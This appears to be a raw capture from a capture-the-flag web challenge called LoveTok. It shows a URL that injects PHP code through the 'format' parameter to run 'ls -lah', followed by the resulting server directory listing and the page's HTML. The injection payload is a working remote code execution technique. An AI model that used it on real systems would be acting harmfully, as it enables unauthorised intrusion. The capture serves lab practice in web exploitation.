 view-source:http://94.237.56.248:44642/?format=${system($_GET[c])}&c=ls -lah
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 48K
2 drwxr-xr-x 1 www  www  4.0K Feb  4 16:03 .
3 drwxr-xr-x 1 root root 4.0K Feb  4 16:03 ..
4 -rw-r--r-- 1 www  www  6.1K Feb 11  2021 .DS_Store
5 -rw-r--r-- 1 www  www  2.8K Feb 11  2021 Router.php
6 drwxr-xr-x 1 www  www  4.0K Feb 11  2021 assets
7 drwxr-xr-x 1 www  www  4.0K Feb 11  2021 controllers
8 -rw-r--r-- 1 www  www   425 Feb 11  2021 index.php
9 drwxr-xr-x 1 www  www  4.0K Feb 11  2021 models
10 drwxr-xr-x 1 www  www  4.0K Feb 11  2021 static
11 drwxr-xr-x 1 www  www  4.0K Feb 11  2021 views
12 <html>
13 <head>
14   <meta name='author' content='makelaris, makelarisjr'>
15   <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
16   <title>LoveTok</title>
17   <link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css' integrity='sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm'
18   <link rel='stylesheet' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css' integrity='sha512-HK5fgLBL+xu6dm/Ii3z4xhlSUyZgTT9tuc/hSrtw6uzJOvgRr2a9jyxxT1ely+
19   <link rel='stylesheet' href='/static/css/main.css' />
20   <link rel='preconnect' href='//fonts.gstatic.com'>
21   <link link='preload' href='//fonts.googleapis.com/css2?family=Press+Start+2P&display=swap' rel='stylesheet'>
22   <link rel='icon' href='/assets/favicon.png' />
23 </head>
24 <body>
25 <div id='main' class='container'>
26   <h1 id='title'>
27     <i class='fas fa-heart pulse'></i> <b>LoveTok</b> <i class='fas fa-heart pulse'></i>
28   </h1>
29   <br>
30   <div id='img-div'>
31     <img id='image' src='/assets/cyberpunk.gif' alt='staring in the abyss'>
32     <br>
33   </div>
34   <h2>You'll find love:</h2>
35   <br>
36   <span id='time'> </span>
37   <div class='form-group'>
38     <a href='?format=r' class='btn-lg btn-danger btn-block text-center'>Nah, that doesn't work for me. Try again!</a>
39   </div>
40 </div>
41 </body>
42 <script src='//cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js' integrity='sha512-qTXRIMyZIFb8iQcfjXWCO8+M5Tbc38Qi5WzdPOYZHIlZpzBHG3L3by84BBBOiRGiEb7KKtAOAs5qYdUiZiQNN
43 <script src='/static/js/main.js'></script>
44 <script src='/static/js/koulis.js'></script> <!-- Just a meme -->
45 </html>